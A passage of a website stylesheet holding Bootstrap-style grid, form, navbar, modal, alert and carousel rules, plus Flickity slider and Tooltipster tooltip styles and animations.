	.col-md-offset-0 {
		margin-left: 0
	}
}

@media (min-width:1200px) {
	.col-lg-1,
	.col-lg-10,
	.col-lg-11,
	.col-lg-12,
	.col-lg-2,
	.col-lg-3,
	.col-lg-4,
	.col-lg-5,
	.col-lg-6,
	.col-lg-7,
	.col-lg-8,
	.col-lg-9 {
		float: left
	}
	.col-lg-12 {
		width: 100%
	}
	.col-lg-11 {
		width: 91.66666667%
	}
	.col-lg-10 {
		width: 83.33333333%
	}
	.col-lg-9 {
		width: 75%
	}
	.col-lg-8 {
		width: 66.66666667%
	}
	.col-lg-7 {
		width: 58.33333333%
	}
	.col-lg-6 {
		width: 50%
	}
	.col-lg-5 {
		width: 41.66666667%
	}
	.col-lg-4 {
		width: 33.33333333%
	}
	.col-lg-3 {
		width: 25%
	}
	.col-lg-2 {
		width: 16.66666667%
	}
	.col-lg-1 {
		width: 8.33333333%
	}
	.col-lg-pull-12 {
		right: 100%
	}
	.col-lg-pull-11 {
		right: 91.66666667%
	}
	.col-lg-pull-10 {
		right: 83.33333333%
	}
	.col-lg-pull-9 {
		right: 75%
	}
	.col-lg-pull-8 {
		right: 66.66666667%
	}
	.col-lg-pull-7 {
		right: 58.33333333%
	}
	.col-lg-pull-6 {
		right: 50%
	}
	.col-lg-pull-5 {
		right: 41.66666667%
	}
	.col-lg-pull-4 {
		right: 33.33333333%
	}
	.col-lg-pull-3 {
		right: 25%
	}
	.col-lg-pull-2 {
		right: 16.66666667%
	}
	.col-lg-pull-1 {
		right: 8.33333333%
	}
	.col-lg-pull-0 {
		right: auto
	}
	.col-lg-push-12 {
		left: 100%
	}
	.col-lg-push-11 {
		left: 91.66666667%
	}
	.col-lg-push-10 {
		left: 83.33333333%
	}
	.col-lg-push-9 {
		left: 75%
	}
	.col-lg-push-8 {
		left: 66.66666667%
	}
	.col-lg-push-7 {
		left: 58.33333333%
	}
	.col-lg-push-6 {
		left: 50%
	}
	.col-lg-push-5 {
		left: 41.66666667%
	}
	.col-lg-push-4 {
		left: 33.33333333%
	}
	.col-lg-push-3 {
		left: 25%
	}
	.col-lg-push-2 {
		left: 16.66666667%
	}
	.col-lg-push-1 {
		left: 8.33333333%
	}
	.col-lg-push-0 {
		left: auto
	}
	.col-lg-offset-12 {
		margin-left: 100%
	}
	.col-lg-offset-11 {
		margin-left: 91.66666667%
	}
	.col-lg-offset-10 {
		margin-left: 83.33333333%
	}
	.col-lg-offset-9 {
		margin-left: 75%
	}
	.col-lg-offset-8 {
		margin-left: 66.66666667%
	}
	.col-lg-offset-7 {
		margin-left: 58.33333333%
	}
	.col-lg-offset-6 {
		margin-left: 50%
	}
	.col-lg-offset-5 {
		margin-left: 41.66666667%
	}
	.col-lg-offset-4 {
		margin-left: 33.33333333%
	}
	.col-lg-offset-3 {
		margin-left: 25%
	}
	.col-lg-offset-2 {
		margin-left: 16.66666667%
	}
	.col-lg-offset-1 {
		margin-left: 8.33333333%
	}
	.col-lg-offset-0 {
		margin-left: 0
	}
}

label {
	display: inline-block;
	max-width: 100%;
	margin-bottom: 5px;
	font-weight: 700
}

input[type=search] {
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	box-sizing: border-box
}

.form-control {
	display: block;
	width: 100%;
	height: 34px;
	padding: 6px 12px;
	font-size: 14px;
	line-height: 1.42857143;
	color: #555;
	background-color: #fff;
	background-image: none;
	border: 1px solid #ccc;
	border-radius: 4px;
	-webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, .075);
	box-shadow: inset 0 1px 1px rgba(0, 0, 0, .075);
	-webkit-transition: border-color ease-in-out .15s, -webkit-box-shadow ease-in-out .15s;
	-o-transition: border-color ease-in-out .15s, box-shadow ease-in-out .15s;
	transition: border-color ease-in-out .15s, box-shadow ease-in-out .15s
}

.form-control::-moz-placeholder {
	color: #999;
	opacity: 1
}

.form-control:-ms-input-placeholder {
	color: #999
}

.form-control::-webkit-input-placeholder {
	color: #999
}

.form-control::-ms-expand {
	background-color: transparent;
	border: 0
}

textarea.form-control {
	height: auto
}

input[type=search] {
	-webkit-appearance: none
}

.form-group {
	margin-bottom: 15px
}

ol,
ul {
	margin-top: 0;
	margin-bottom: 10px
}

ol ol,
ol ul,
ul ol,
ul ul {
	margin-bottom: 0
}

.list-unstyled {
	padding-left: 0;
	list-style: none
}

.list-inline {
	padding-left: 0;
	margin-left: -5px;
	list-style: none
}

.list-inline>li {
	display: inline-block;
	padding-right: 5px;
	padding-left: 5px
}

.btn {
	display: inline-block;
	padding: 6px 12px;
	margin-bottom: 0;
	font-size: 14px;
	font-weight: 400;
	line-height: 1.42857143;
	text-align: center;
	white-space: nowrap;
	vertical-align: middle;
	-ms-touch-action: manipulation;
	touch-action: manipulation;
	cursor: pointer;
	-webkit-user-select: none;
	-moz-user-select: none;
	-ms-user-select: none;
	user-select: none;
	background-image: none;
	border: 1px solid transparent;
	border-radius: 4px
}

.btn-primary {
	color: #fff
}

.btn-primary:active,
.btn-primary:focus,
.btn-primary:hover {
	color: #fff
}

.fade {
	opacity: 0;
	-webkit-transition: opacity .15s linear;
	-o-transition: opacity .15s linear;
	transition: opacity .15s linear
}

.fade.in {
	opacity: 1
}

.collapse {
	display: none
}

.collapse.in {
	display: block
}

.collapsing {
	position: relative;
	height: 0;
	overflow: hidden;
	-webkit-transition-timing-function: ease;
	-o-transition-timing-function: ease;
	transition-timing-function: ease;
	-webkit-transition-duration: .35s;
	-o-transition-duration: .35s;
	transition-duration: .35s;
	-webkit-transition-property: height, visibility;
	-o-transition-property: height, visibility;
	transition-property: height, visibility
}

.caret {
	display: inline-block;
	width: 0;
	height: 0;
	margin-left: 2px;
	vertical-align: middle;
	border-top: 4px dashed;
	border-right: 4px solid transparent;
	border-left: 4px solid transparent
}

.input-group {
	position: relative;
	display: table;
	border-collapse: separate
}

.input-group[class*=col-] {
	float: none;
	padding-right: 0;
	padding-left: 0
}

.input-group .form-control {
	position: relative;
	z-index: 2;
	float: left;
	width: 100%;
	margin-bottom: 0
}

.input-group .form-control:focus {
	z-index: 3
}

.input-group .form-control,
.input-group-addon,
.input-group-btn {
	display: table-cell
}

.input-group-addon,
.input-group-btn {
	width: 1%;
	white-space: nowrap;
	vertical-align: middle
}

.img-responsive,
.thumbnail a>img,
.thumbnail>img {
	display: block;
	max-width: 100%;
	height: auto
}

.nav {
	padding-left: 0;
	margin-bottom: 0;
	list-style: none
}

.nav>li {
	position: relative;
	display: block
}

.nav>li>a {
	position: relative;
	display: block;
	padding: 10px 15px
}

.nav>li>a:focus,
.nav>li>a:hover {
	text-decoration: none;
	background-color: #eee
}

.navbar {
	position: relative;
	min-height: 50px;
	margin-bottom: 20px;
	border: 1px solid transparent
}

@media (min-width:768px) {
	.navbar {
		border-radius: 4px
	}
}

@media (min-width:768px) {
	.navbar-header {
		float: left
	}
}

.navbar-collapse {
	padding-right: 15px;
	padding-left: 15px;
	overflow-x: visible;
	-webkit-overflow-scrolling: touch;
	border-top: 1px solid transparent;
	-webkit-box-shadow: inset 0 1px 0 rgba(255, 255, 255, .1);
	box-shadow: inset 0 1px 0 rgba(255, 255, 255, .1)
}

.navbar-collapse.in {
	overflow-y: auto
}

@media (min-width:768px) {
	.navbar-collapse {
		width: auto;
		border-top: 0;
		-webkit-box-shadow: none;
		box-shadow: none
	}
	.navbar-collapse.collapse {
		display: block!important;
		height: auto!important;
		padding-bottom: 0;
		overflow: visible!important
	}
	.navbar-collapse.in {
		overflow-y: visible
	}
}

@media (min-width:768px) {
	.container>.navbar-collapse,
	.container>.navbar-header {
		margin-right: 0;
		margin-left: 0
	}
}

.navbar-toggle {
	position: relative;
	float: right;
	padding: 9px 10px;
	margin-top: 8px;
	margin-right: 15px;
	margin-bottom: 8px;
	background-color: transparent;
	background-image: none;
	border: 1px solid transparent;
	border-radius: 4px
}

.navbar-toggle:focus {
	outline: 0
}

.navbar-toggle .icon-bar {
	display: block;
	width: 22px;
	height: 2px;
	border-radius: 1px
}

.navbar-toggle .icon-bar+.icon-bar {
	margin-top: 4px
}

@media (min-width:768px) {
	.navbar-toggle {
		display: none
	}
}

.navbar-nav {
	margin: 7.5px -15px
}

.navbar-nav>li>a {
	padding-top: 10px;
	padding-bottom: 10px;
	line-height: 20px
}

@media (max-width:767px) {
	.navbar-form .form-group {
		margin-bottom: 5px
	}
	.navbar-form .form-group:last-child {
		margin-bottom: 0
	}
}

@media (min-width:768px) {
	.navbar-form {
		width: auto;
		padding-top: 0;
		padding-bottom: 0;
		margin-right: 0;
		margin-left: 0;
		border: 0;
		-webkit-box-shadow: none;
		box-shadow: none
	}
}

.navbar-default .navbar-brand {
	color: #777
}

.navbar-default .navbar-brand:focus,
.navbar-default .navbar-brand:hover {
	color: #5e5e5e;
	background-color: transparent
}

.navbar-default .navbar-text {
	color: #777
}

.navbar-default .navbar-nav>li>a {
	color: #777
}

.navbar-default .navbar-nav>li>a:focus,
.navbar-default .navbar-nav>li>a:hover {
	color: #333;
	background-color: transparent
}

.navbar-default .navbar-nav>.active>a,
.navbar-default .navbar-nav>.active>a:focus,
.navbar-default .navbar-nav>.active>a:hover {
	color: #555;
	background-color: #e7e7e7
}

.navbar-default .navbar-nav>.disabled>a,
.navbar-default .navbar-nav>.disabled>a:focus,
.navbar-default .navbar-nav>.disabled>a:hover {
	color: #ccc;
	background-color: transparent
}

.navbar-default .navbar-toggle {
	border-color: #ddd
}

.navbar-default .navbar-toggle:focus,
.navbar-default .navbar-toggle:hover {
	background-color: #ddd
}

.navbar-default .navbar-toggle .icon-bar {
	background-color: #888
}

.navbar-default .navbar-collapse,
.navbar-default .navbar-form {
	border-color: #e7e7e7
}

.navbar-default .navbar-nav>.open>a,
.navbar-default .navbar-nav>.open>a:focus,
.navbar-default .navbar-nav>.open>a:hover {
	color: #555;
	background-color: #e7e7e7
}

@media (max-width:767px) {
	.navbar-default .navbar-nav .open .dropdown-menu>li>a {
		color: #777
	}
	.navbar-default .navbar-nav .open .dropdown-menu>li>a:focus,
	.navbar-default .navbar-nav .open .dropdown-menu>li>a:hover {
		color: #333;
		background-color: transparent
	}
	.navbar-default .navbar-nav .open .dropdown-menu>.active>a,
	.navbar-default .navbar-nav .open .dropdown-menu>.active>a:focus,
	.navbar-default .navbar-nav .open .dropdown-menu>.active>a:hover {
		color: #555;
		background-color: #e7e7e7
	}
	.navbar-default .navbar-nav .open .dropdown-menu>.disabled>a,
	.navbar-default .navbar-nav .open .dropdown-menu>.disabled>a:focus,
	.navbar-default .navbar-nav .open .dropdown-menu>.disabled>a:hover {
		color: #ccc;
		background-color: transparent
	}
}

.label {
	display: inline;
	padding: .2em .6em .3em;
	font-size: 75%;
	font-weight: 700;
	line-height: 1;
	color: #fff;
	text-align: center;
	white-space: nowrap;
	vertical-align: baseline;
	border-radius: .25em
}

a.label:focus,
a.label:hover {
	color: #fff;
	text-decoration: none;
	cursor: pointer
}

.thumbnail {
	display: block;
	padding: 4px;
	margin-bottom: 20px;
	line-height: 1.42857143;
	background-color: #fff;
	border: 1px solid #ddd;
	border-radius: 4px;
	-webkit-transition: border .2s ease-in-out;
	-o-transition: border .2s ease-in-out;
	transition: border .2s ease-in-out
}

.thumbnail a>img,
.thumbnail>img {
	margin-right: auto;
	margin-left: auto
}

a.thumbnail.active,
a.thumbnail:focus,
a.thumbnail:hover {
	border-color: #337ab7
}

.alert {
	padding: 15px;
	margin-bottom: 20px;
	border: 1px solid transparent;
	border-radius: 4px
}

.alert h4 {
	margin-top: 0;
	color: inherit
}

.alert .alert-link {
	font-weight: 700
}

.alert>p,
.alert>ul {
	margin: 0
}

.alert>p+p {
	margin-top: 5px
}

.alert-dismissable,
.alert-dismissible {
	padding-right: 35px
}

.alert-dismissable .close,
.alert-dismissible .close {
	position: relative;
	top: -2px;
	right: -21px;
	color: inherit
}

.alert-success {
	color: #3c763d;
	background-color: #dff0d8;
	border-color: #d6e9c6
}

.alert-success hr {
	border-top-color: #c9e2b3
}

.alert-success .alert-link {
	color: #2b542c
}

.alert-info {
	color: #31708f;
	background-color: #d9edf7;
	border-color: #bce8f1
}

.alert-info hr {
	border-top-color: #a6e1ec
}

.alert-info .alert-link {
	color: #245269
}

.alert-warning {
	color: #8a6d3b;
	background-color: #fcf8e3;
	border-color: #faebcc
}

.alert-warning hr {
	border-top-color: #f7e1b5
}

.alert-warning .alert-link {
	color: #66512c
}

.alert-danger {
	color: #a94442;
	background-color: #f2dede;
	border-color: #ebccd1
}

.alert-danger hr {
	border-top-color: #e4b9c0
}

.alert-danger .alert-link {
	color: #843534
}

.close {
	float: right;
	font-size: 21px;
	font-weight: 700;
	line-height: 1;
	color: #000;
	text-shadow: 0 1px 0 #fff;
	opacity: .2
}

.close:focus,
.close:hover {
	color: #000;
	text-decoration: none;
	cursor: pointer;
	opacity: .5
}

button.close {
	-webkit-appearance: none;
	padding: 0;
	cursor: pointer;
	background: 0 0;
	border: 0
}

.modal-open {
	overflow: hidden
}

.modal {
	position: fixed;
	top: 0;
	right: 0;
	bottom: 0;
	left: 0;
	z-index: 1050;
	display: none;
	overflow: hidden;
	-webkit-overflow-scrolling: touch;
	outline: 0
}

.modal.fade .modal-dialog {
	-webkit-transition: -webkit-transform .3s ease-out;
	-o-transition: -o-transform .3s ease-out;
	transition: transform .3s ease-out;
	-webkit-transform: translate(0, -25%);
	-ms-transform: translate(0, -25%);
	-o-transform: translate(0, -25%);
	transform: translate(0, -25%)
}

.modal.in .modal-dialog {
	-webkit-transform: translate(0, 0);
	-ms-transform: translate(0, 0);
	-o-transform: translate(0, 0);
	transform: translate(0, 0)
}

.modal-open .modal {
	overflow-x: hidden;
	overflow-y: auto
}

.modal-dialog {
	position: relative;
	width: auto;
	margin: 10px
}

.modal-content {
	position: relative;
	background-color: #fff;
	-webkit-background-clip: padding-box;
	background-clip: padding-box;
	border: 1px solid #999;
	border: 1px solid rgba(0, 0, 0, .2);
	border-radius: 6px;
	outline: 0;
	-webkit-box-shadow: 0 3px 9px rgba(0, 0, 0, .5);
	box-shadow: 0 3px 9px rgba(0, 0, 0, .5)
}

.modal-backdrop {
	position: fixed;
	top: 0;
	right: 0;
	bottom: 0;
	left: 0;
	z-index: 1040;
	background-color: #000;
	opacity:0.8;
}

.modal-backdrop.fade {
	opacity: 0
}

.modal-backdrop.in {
	opacity: .5
}

.modal-header {
	padding: 15px;
	border-bottom: 1px solid #e5e5e5
}

.modal-header .close {
	margin-top: -2px
}

.modal-title {
	margin: 0;
	line-height: 1.42857143
}

.modal-body {
	position: relative;
	padding: 15px
}

.modal-footer {
	padding: 15px;
	text-align: right;
	border-top: 1px solid #e5e5e5
}

.modal-footer .btn+.btn {
	margin-bottom: 0;
	margin-left: 5px
}

.modal-footer .btn-group .btn+.btn {
	margin-left: -1px
}

.modal-footer .btn-block+.btn-block {
	margin-left: 0
}

.modal-scrollbar-measure {
	position: absolute;
	top: -9999px;
	width: 50px;
	height: 50px;
	overflow: scroll
}

@media (min-width:768px) {
	.modal-dialog {
		width: 600px;
		margin: 30px auto
	}
	.modal-content {
		-webkit-box-shadow: 0 5px 15px rgba(0, 0, 0, .5);
		box-shadow: 0 5px 15px rgba(0, 0, 0, .5)
	}
	.modal-sm {
		width: 300px
	}
}

@media (min-width:992px) {
	.modal-lg {
		width: 900px
	}
}

.btn-group-vertical>.btn-group:after,
.btn-group-vertical>.btn-group:before,
.btn-toolbar:after,
.btn-toolbar:before,
.clearfix:after,
.clearfix:before,
.container-fluid:after,
.container-fluid:before,
.container:after,
.container:before,
.dl-horizontal dd:after,
.dl-horizontal dd:before,
.form-horizontal .form-group:after,
.form-horizontal .form-group:before,
.modal-footer:after,
.modal-footer:before,
.modal-header:after,
.modal-header:before,
.nav:after,
.nav:before,
.navbar-collapse:after,
.navbar-collapse:before,
.navbar-header:after,
.navbar-header:before,
.navbar:after,
.navbar:before,
.pager:after,
.pager:before,
.panel-body:after,
.panel-body:before,
.row:after,
.row:before {
	display: table;
	content: " "
}

.btn-group-vertical>.btn-group:after,
.btn-toolbar:after,
.clearfix:after,
.container-fluid:after,
.container:after,
.dl-horizontal dd:after,
.form-horizontal .form-group:after,
.modal-footer:after,
.modal-header:after,
.nav:after,
.navbar-collapse:after,
.navbar-header:after,
.navbar:after,
.pager:after,
.panel-body:after,
.row:after {
	clear: both
}

.center-block {
	display: block;
	margin-right: auto;
	margin-left: auto
}

.pull-right {
	float: right!important
}

.pull-left {
	float: left!important
}

.hide {
	display: none!important
}

.show {
	display: block!important
}

@-ms-viewport {
	width: device-width
}

.visible-lg,
.visible-md,
.visible-sm,
.visible-xs {
	display: none!important
}

.visible-lg-block,
.visible-lg-inline,
.visible-lg-inline-block,
.visible-md-block,
.visible-md-inline,
.visible-md-inline-block,
.visible-sm-block,
.visible-sm-inline,
.visible-sm-inline-block,
.visible-xs-block,
.visible-xs-inline,
.visible-xs-inline-block {
	display: none!important
}

@media (max-width:767px) {
	.visible-xs {
		display: block!important
	}
}

@media (min-width:768px) and (max-width:991px) {
	.visible-sm {
		display: block!important
	}
}

@media (min-width:992px) and (max-width:1199px) {
	.visible-md {
		display: block!important
	}
}

@media (min-width:1200px) {
	.visible-lg {
		display: block!important
	}
}

@media (max-width:767px) {
	.hidden-xs {
		display: none!important
	}
}

@media (min-width:768px) and (max-width:991px) {
	.hidden-sm {
		display: none!important
	}
}

@media (min-width:992px) and (max-width:1199px) {
	.hidden-md {
		display: none!important
	}
}

@media (min-width:1200px) {
	.hidden-lg {
		display: none!important
	}
}

.carousel {
	position: relative
}

.carousel-inner {
	position: relative;
	width: 100%;
	overflow: hidden
}

.carousel-inner>.item {
	position: relative;
	display: none;
	-webkit-transition: .4s ease-in-out left;
	-o-transition: .4s ease-in-out left;
	transition: .4s ease-in-out left
}

.carousel-inner>.item>a>img,
.carousel-inner>.item>img {
	line-height: 1
}

@media all and (transform-3d),
(-webkit-transform-3d) {
	.carousel-inner>.item {
		-webkit-transition: -webkit-transform .4s ease-in-out;
		-o-transition: -o-transform .4s ease-in-out;
		transition: -webkit-transform .4s ease-in-out;
		transition: transform .4s ease-in-out;
		transition: transform .4s ease-in-out, -webkit-transform .4s ease-in-out, -o-transform .4s ease-in-out;
		-webkit-backface-visibility: hidden;
		backface-visibility: hidden;
		-webkit-perspective: 1000px;
		perspective: 1000px
	}
	.carousel-inner>.item.active.right,
	.carousel-inner>.item.next {
		-webkit-transform: translate3d(100%, 0, 0);
		transform: translate3d(100%, 0, 0);
		left: 0
	}
	.carousel-inner>.item.active.left,
	.carousel-inner>.item.prev {
		-webkit-transform: translate3d(-100%, 0, 0);
		transform: translate3d(-100%, 0, 0);
		left: 0
	}
	.carousel-inner>.item.active,
	.carousel-inner>.item.next.left,
	.carousel-inner>.item.prev.right {
		-webkit-transform: translate3d(0, 0, 0);
		transform: translate3d(0, 0, 0);
		left: 0
	}
}

.carousel-inner>.active,
.carousel-inner>.next,
.carousel-inner>.prev {
	display: block
}

.carousel-inner>.active {
	left: 0
}

.carousel-inner>.next,
.carousel-inner>.prev {
	position: absolute;
	top: 0;
	width: 100%
}

.carousel-inner>.next {
	left: 100%
}

.carousel-inner>.prev {
	left: -100%
}

.carousel-inner>.next.left,
.carousel-inner>.prev.right {
	left: 0
}

.carousel-inner>.active.left {
	left: -100%
}

.carousel-inner>.active.right {
	left: 100%
}

.carousel-control {
	position: absolute;
	top: 0;
	bottom: 0;
	left: 0;
	width: 10%;
	font-size: 20px;
	color: #fff;
	text-align: center;
	text-shadow: 0 1px 2px rgba(0, 0, 0, .6);
	background-color: rgba(0, 0, 0, 0);
	opacity: .5
}

.carousel-control.left {
	background-image: -webkit-linear-gradient(left, rgba(0, 0, 0, .5) 0, rgba(0, 0, 0, .0001) 100%);
	background-image: -o-linear-gradient(left, rgba(0, 0, 0, .5) 0, rgba(0, 0, 0, .0001) 100%);
	background-image: -webkit-gradient(linear, left top, right top, from(rgba(0, 0, 0, .5)), to(rgba(0, 0, 0, .0001)));
	background-image: linear-gradient(to right, rgba(0, 0, 0, .5) 0, rgba(0, 0, 0, .0001) 100%);
	background-repeat: repeat-x
}

.carousel-control.right {
	right: 0;
	left: auto;
	background-image: -webkit-linear-gradient(left, rgba(0, 0, 0, .0001) 0, rgba(0, 0, 0, .5) 100%);
	background-image: -o-linear-gradient(left, rgba(0, 0, 0, .0001) 0, rgba(0, 0, 0, .5) 100%);
	background-image: -webkit-gradient(linear, left top, right top, from(rgba(0, 0, 0, .0001)), to(rgba(0, 0, 0, .5)));
	background-image: linear-gradient(to right, rgba(0, 0, 0, .0001) 0, rgba(0, 0, 0, .5) 100%);
	background-repeat: repeat-x
}

.carousel-control:focus,
.carousel-control:hover {
	color: #fff;
	text-decoration: none;
	outline: 0;
	opacity: .9
}

@media screen and (min-width:768px) {
	.carousel-control .icon-next,
	.carousel-control .icon-prev {
		width: 30px;
		height: 30px;
		margin-top: -10px;
		font-size: 30px
	}
}

.carousel-inner>.item>a>img,
.carousel-inner>.item>img {
	display: block;
	max-width: 100%;
	height: auto
}

.carousel-control .icon {
	width: 100%;
	height: 100%;
	display: flex;
	align-items: center;
	font-size: 4em
}

.carousel-control .icon:before {
	margin: auto
}

.carousel-inner {
	border-bottom-left-radius: 10px;
	border-bottom-right-radius: 10px
}

.has-error label {
	color: #a94442!important
}

.has-error .form-control {
	border-color: #a94442!important
}


/*! Flickity v2.2.1
https://flickity.metafizzy.co
---------------------------------------------- */

.flickity-enabled {
	position: relative
}

.flickity-enabled:focus {
	outline: 0
}

.flickity-viewport {
	overflow: hidden;
	position: relative;
	height: 100%
}

.flickity-slider {
	position: absolute;
	width: 100%;
	height: 100%
}

.flickity-enabled.is-draggable {
	-webkit-tap-highlight-color: transparent;
	-webkit-user-select: none;
	-moz-user-select: none;
	-ms-user-select: none;
	user-select: none
}

.flickity-enabled.is-draggable .flickity-viewport {
	cursor: move;
	cursor: -webkit-grab;
	cursor: grab
}

.flickity-enabled.is-draggable .flickity-viewport.is-pointer-down {
	cursor: -webkit-grabbing;
	cursor: grabbing
}

.flickity-button {
	position: absolute;
	background: hsla(0, 0%, 100%, .75);
	border: none;
	color: #333
}

.flickity-button:hover {
	background: #fff;
	cursor: pointer
}

.flickity-button:focus {
	outline: 0;
	box-shadow: 0 0 0 5px #19f
}

.flickity-button:active {
	opacity: .6
}

.flickity-button:disabled {
	opacity: .3;
	cursor: auto;
	pointer-events: none
}

.flickity-button-icon {
	fill: currentColor
}

.flickity-prev-next-button {
	top: 50%;
	width: 44px;
	height: 44px;
	border-radius: 50%;
	transform: translateY(-50%)
}

.flickity-prev-next-button.previous {
	left: 10px
}

.flickity-prev-next-button.next {
	right: 10px
}

.flickity-rtl .flickity-prev-next-button.previous {
	left: auto;
	right: 10px
}

.flickity-rtl .flickity-prev-next-button.next {
	right: auto;
	left: 10px
}

.flickity-prev-next-button .flickity-button-icon {
	position: absolute;
	left: 20%;
	top: 20%;
	width: 60%;
	height: 60%
}

.flickity-page-dots {
	position: absolute;
	width: 100%;
	bottom: -25px;
	padding: 0;
	margin: 0;
	list-style: none;
	text-align: center;
	line-height: 1
}

.flickity-rtl .flickity-page-dots {
	direction: rtl
}

.flickity-page-dots .dot {
	display: inline-block;
	width: 10px;
	height: 10px;
	margin: 0 8px;
	background: #333;
	border-radius: 50%;
	opacity: .25;
	cursor: pointer
}

.flickity-page-dots .dot.is-selected {
	opacity: 1
}

.tooltipster-fall,
.tooltipster-grow.tooltipster-show {
	-webkit-transition-timing-function: cubic-bezier(.175, .885, .32, 1);
	-moz-transition-timing-function: cubic-bezier(.175, .885, .32, 1.15);
	-ms-transition-timing-function: cubic-bezier(.175, .885, .32, 1.15);
	-o-transition-timing-function: cubic-bezier(.175, .885, .32, 1.15)
}

.tooltipster-base {
	display: flex;
	pointer-events: none;
	position: absolute
}

.tooltipster-box {
	flex: 1 1 auto
}

.tooltipster-content {
	box-sizing: border-box;
	max-height: 100%;
	max-width: 100%;
	overflow: auto
}

.tooltipster-ruler {
	bottom: 0;
	left: 0;
	overflow: hidden;
	position: fixed;
	right: 0;
	top: 0;
	visibility: hidden
}

.tooltipster-fade {
	opacity: 0;
	-webkit-transition-property: opacity;
	-moz-transition-property: opacity;
	-o-transition-property: opacity;
	-ms-transition-property: opacity;
	transition-property: opacity
}

.tooltipster-fade.tooltipster-show {
	opacity: 1
}

.tooltipster-grow {
	-webkit-transform: scale(0, 0);
	-moz-transform: scale(0, 0);
	-o-transform: scale(0, 0);
	-ms-transform: scale(0, 0);
	transform: scale(0, 0);
	-webkit-transition-property: -webkit-transform;
	-moz-transition-property: -moz-transform;
	-o-transition-property: -o-transform;
	-ms-transition-property: -ms-transform;
	transition-property: transform;
	-webkit-backface-visibility: hidden
}

.tooltipster-grow.tooltipster-show {
	-webkit-transform: scale(1, 1);
	-moz-transform: scale(1, 1);
	-o-transform: scale(1, 1);
	-ms-transform: scale(1, 1);
	transform: scale(1, 1);
	-webkit-transition-timing-function: cubic-bezier(.175, .885, .32, 1.15);
	transition-timing-function: cubic-bezier(.175, .885, .32, 1.15)
}

.tooltipster-swing {
	opacity: 0;
	-webkit-transform: rotateZ(4deg);
	-moz-transform: rotateZ(4deg);
	-o-transform: rotateZ(4deg);
	-ms-transform: rotateZ(4deg);
	transform: rotateZ(4deg);
	-webkit-transition-property: -webkit-transform, opacity;
	-moz-transition-property: -moz-transform;
	-o-transition-property: -o-transform;
	-ms-transition-property: -ms-transform;
	transition-property: transform
}

.tooltipster-swing.tooltipster-show {
	opacity: 1;
	-webkit-transform: rotateZ(0);
	-moz-transform: rotateZ(0);
	-o-transform: rotateZ(0);
	-ms-transform: rotateZ(0);
	transform: rotateZ(0);
	-webkit-transition-timing-function: cubic-bezier(.23, .635, .495, 1);
	-webkit-transition-timing-function: cubic-bezier(.23, .635, .495, 2.4);
	-moz-transition-timing-function: cubic-bezier(.23, .635, .495, 2.4);
	-ms-transition-timing-function: cubic-bezier(.23, .635, .495, 2.4);
	-o-transition-timing-function: cubic-bezier(.23, .635, .495, 2.4);
	transition-timing-function: cubic-bezier(.23, .635, .495, 2.4)
}

.tooltipster-fall {
	-webkit-transition-property: top;
	-moz-transition-property: top;
	-o-transition-property: top;
	-ms-transition-property: top;
	transition-property: top;
	-webkit-transition-timing-function: cubic-bezier(.175, .885, .32, 1.15);
	transition-timing-function: cubic-bezier(.175, .885, .32, 1.15)
}

.tooltipster-fall.tooltipster-initial {
	top: 0!important
}

.tooltipster-fall.tooltipster-dying {
	-webkit-transition-property: all;
	-moz-transition-property: all;
	-o-transition-property: all;
	-ms-transition-property: all;
	transition-property: all;
	top: 0!important;
	opacity: 0
}

.tooltipster-slide {
	-webkit-transition-property: left;
	-moz-transition-property: left;
	-o-transition-property: left;
	-ms-transition-property: left;
	transition-property: left;
	-webkit-transition-timing-function: cubic-bezier(.175, .885, .32, 1);
	-webkit-transition-timing-function: cubic-bezier(.175, .885, .32, 1.15);
	-moz-transition-timing-function: cubic-bezier(.175, .885, .32, 1.15);
	-ms-transition-timing-function: cubic-bezier(.175, .885, .32, 1.15);
	-o-transition-timing-function: cubic-bezier(.175, .885, .32, 1.15);
	transition-timing-function: cubic-bezier(.175, .885, .32, 1.15)
}

.tooltipster-slide.tooltipster-initial {
	left: -40px!important
}

.tooltipster-slide.tooltipster-dying {
	-webkit-transition-property: all;
	-moz-transition-property: all;
	-o-transition-property: all;
	-ms-transition-property: all;
	transition-property: all;
	left: 0!important;
	opacity: 0
}

@keyframes tooltipster-fading {
	0% {
		opacity: 0
	}
	100% {
		opacity: 1
	}
}

.tooltipster-update-fade {
	animation: tooltipster-fading .4s
}

@keyframes tooltipster-rotating {
	25% {
		transform: rotate(-2deg)
	}
	75% {
		transform: rotate(2deg)
	}
	100% {
		transform: rotate(0)
	}
}

.tooltipster-update-rotate {
	animation: tooltipster-rotating .6s
}

@keyframes tooltipster-scaling {
	50% {
		transform: scale(1.1)
	}
	100% {
		transform: scale(1)
	}
}

.tooltipster-update-scale {
	animation: tooltipster-scaling .6s
}

.tooltipster-sidetip .tooltipster-box {
	background: #fff;
	border: 1px solid #c5c5c5;
	border-radius: 4px;
	box-shadow: 0 0 6px 4px #8080804a
}

.tooltipster-sidetip.tooltipster-bottom .tooltipster-box {
	margin-top: 8px
}

.tooltipster-sidetip.tooltipster-left .tooltipster-box {
	margin-right: 8px
}

.tooltipster-sidetip.tooltipster-right .tooltipster-box {
	margin-left: 8px
}

.tooltipster-sidetip.tooltipster-top .tooltipster-box {
	margin-bottom: 8px
}

.tooltipster-sidetip .tooltipster-content {
	color: #3a3a3a;
	line-height: 18px;
	padding: 6px 14px
}

.tooltipster-sidetip .tooltipster-arrow {
	overflow: hidden;
	position: absolute
}

.tooltipster-sidetip.tooltipster-bottom .tooltipster-arrow {
	height: 10px;
	margin-left: -10px;
	top: 0;
	width: 20px
}

.tooltipster-sidetip.tooltipster-left .tooltipster-arrow {
	height: 20px;
	margin-top: -10px;
	right: 0;
	top: 0;
	width: 10px
}

.tooltipster-sidetip.tooltipster-right .tooltipster-arrow {
	height: 20px;
	margin-top: -10px;
	left: 0;
	top: 0;
	width: 10px
}

.tooltipster-sidetip.tooltipster-top .tooltipster-arrow {
	bottom: 0;
	height: 10px;
	margin-left: -10px;
	width: 20px
}

.tooltipster-sidetip .tooltipster-arrow-background,
.tooltipster-sidetip .tooltipster-arrow-border {
	height: 0;
	position: absolute;
	width: 0
}

.tooltipster-sidetip .tooltipster-arrow-background {
	border: 10px solid transparent
}

.tooltipster-sidetip.tooltipster-bottom .tooltipster-arrow-background {
	border-bottom-color: #565656;
	left: 0;
	top: 3px
}

.tooltipster-sidetip.tooltipster-left .tooltipster-arrow-background {
	border-left-color: #565656;
	left: -3px;
	top: 0
}

